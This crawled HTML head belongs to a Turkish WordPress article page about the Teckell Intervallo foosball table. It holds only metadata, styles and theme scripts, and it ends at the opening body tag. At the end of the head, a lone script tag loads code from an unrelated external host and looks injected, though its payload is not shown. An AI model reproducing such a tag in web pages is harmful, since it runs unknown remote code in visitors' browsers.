

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dergidir.com/teckell-intervallo-langirt-masasi/
body_size: 22284
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Teckell Intervallo Langırt Masası - Dergidir</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dergidir.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-25-23.02.32.png" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Teckell Intervallo Langırt Masası başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi içerikleri takip edebilirsiniz." />
	<link rel="canonical" href="https://dergidir.com/teckell-intervallo-langirt-masasi/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Teckell Intervallo Langırt Masası - Dergidir" />
	<meta property="og:description" content="Teckell Intervallo Langırt Masası başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi içerikleri takip edebilirsiniz." />
	<meta property="og:url" content="https://dergidir.com/teckell-intervallo-langirt-masasi/" />
	<meta property="og:site_name" content="Dergidir" />
	<meta property="article:publisher" content="https://www.facebook.com/dergidir" />
	<meta property="article:published_time" content="2020-12-25T20:03:56+00:00" />
	<meta property="article:modified_time" content="2021-12-19T13:20:22+00:00" />
	<meta property="og:image" content="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-25-23.02.32.png" />
	<meta property="og:image:width" content="637" />
	<meta property="og:image:height" content="403" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Dergidir İçerik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dergidir" />
	<meta name="twitter:site" content="@dergidir" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Dergidir İçerik" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dergidir.com/teckell-intervallo-langirt-masasi/#article","isPartOf":{"@id":"https://dergidir.com/teckell-intervallo-langirt-masasi/"},"author":{"name":"Dergidir İçerik","@id":"https://dergidir.com/#/schema/person/2c04718b1510f4973997ebd96e71e6d9"},"headline":"Teckell Intervallo Langırt Masası","datePublished":"2020-12-25T20:03:56+00:00","dateModified":"2021-12-19T13:20:22+00:00","mainEntityOfPage":{"@id":"https://dergidir.com/teckell-intervallo-langirt-masasi/"},"wordCount":134,"commentCount":0,"publisher":{"@id":"https://dergidir.com/#organization"},"image":{"@id":"https://dergidir.com/teckell-intervallo-langirt-masasi/#primaryimage"},"thumbnailUrl":"https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-25-23.02.32.png","articleSection":["Gündem"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dergidir.com/teckell-intervallo-langirt-masasi/#respond"]}]},{"@type":"WebPage","@id":"https://dergidir.com/teckell-intervallo-langirt-masasi/","url":"https://dergidir.com/teckell-intervallo-langirt-masasi/","name":"Teckell Intervallo Langırt Masası - Dergidir","isPartOf":{"@id":"https://dergidir.com/#website"},"primaryImageOfPage":{"@id":"https://dergidir.com/teckell-intervallo-langirt-masasi/#primaryimage"},"image":{"@id":"https://dergidir.com/teckell-intervallo-langirt-masasi/#primaryimage"},"thumbnailUrl":"https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-25-23.02.32.png","datePublished":"2020-12-25T20:03:56+00:00","dateModified":"2021-12-19T13:20:22+00:00","description":"Teckell Intervallo Langırt Masası başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi içerikleri takip edebilirsiniz.","breadcrumb":{"@id":"https://dergidir.com/teckell-intervallo-langirt-masasi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://dergidir.com/teckell-intervallo-langirt-masasi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/teckell-intervallo-langirt-masasi/#primaryimage","url":"https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-25-23.02.32.png","contentUrl":"https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-25-23.02.32.png","width":637,"height":403},{"@type":"BreadcrumbList","@id":"https://dergidir.com/teckell-intervallo-langirt-masasi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://dergidir.com/"},{"@type":"ListItem","position":2,"name":"Teckell Intervallo Langırt Masası"}]},{"@type":"WebSite","@id":"https://dergidir.com/#website","url":"https://dergidir.com/","name":"Dergidir","description":"Dergidir.com - Yeni Nesil Sosyal Platform","publisher":{"@id":"https://dergidir.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dergidir.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://dergidir.com/#organization","name":"Dergidir","url":"https://dergidir.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/#/schema/logo/image/","url":"https://dergidir.com/wp-content/uploads/2019/09/dergidir-logopng.png","contentUrl":"https://dergidir.com/wp-content/uploads/2019/09/dergidir-logopng.png","width":1000,"height":331,"caption":"Dergidir"},"image":{"@id":"https://dergidir.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dergidir","https://x.com/dergidir","https://www.instagram.com/dergidircom/","https://www.youtube.com/dergidir"]},{"@type":"Person","@id":"https://dergidir.com/#/schema/person/2c04718b1510f4973997ebd96e71e6d9","name":"Dergidir İçerik","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=96&d=mm&r=g","caption":"Dergidir İçerik"},"url":"https://dergidir.com/author/dergidir_icerik/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Dergidir &raquo; akışı" href="https://dergidir.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dergidir &raquo; yorum akışı" href="https://dergidir.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dergidir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdergidir.com%2Fteckell-intervallo-langirt-masasi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dergidir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdergidir.com%2Fteckell-intervallo-langirt-masasi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-optimized="2" rel="stylesheet" href="https://dergidir.com/wp-content/litespeed/css/d57b14edba364f54f43c513dd00a14ed.css?ver=9f2d8" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dergidir.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />

<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>


<script type="414bc5f870b7144e5966ec9d-text/javascript" src="https://dergidir.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="414bc5f870b7144e5966ec9d-text/javascript" src="https://dergidir.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dergidir.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dergidir.com/wp-json/wp/v2/posts/5392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dergidir.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dergidir.com/?p=5392' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="414bc5f870b7144e5966ec9d-text/javascript">
        window.tdb_globals = {"wpRestNonce":"547a829fa8","wpRestUrl":"https:\/\/dergidir.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="414bc5f870b7144e5966ec9d-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/dergidir.com\/wp-admin\/","wpRestNonce":"547a829fa8","wpRestUrl":"https:\/\/dergidir.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Site Kit tarafından eklenen Google AdSense meta etiketleri -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit tarafından eklenen Google AdSense meta etiketlerine son verin -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="414bc5f870b7144e5966ec9d-text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T78V8BB' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="414bc5f870b7144e5966ec9d-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dergidir.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/dergidir.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="5bfeaac4be";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://dergidir.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://dergidir.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://dergidir.com/wp-content/uploads/2019/08/8.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dergidir.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dergidir.com/category/gundem/",
                    "name": "Gündem"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dergidir.com/teckell-intervallo-langirt-masasi/",
                    "name": "Teckell Intervallo Langırt Masası"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="414bc5f870b7144e5966ec9d-text/javascript"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-5392 single-format-standard wp-theme-Newspaper teckell-intervallo-langirt-masasi global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

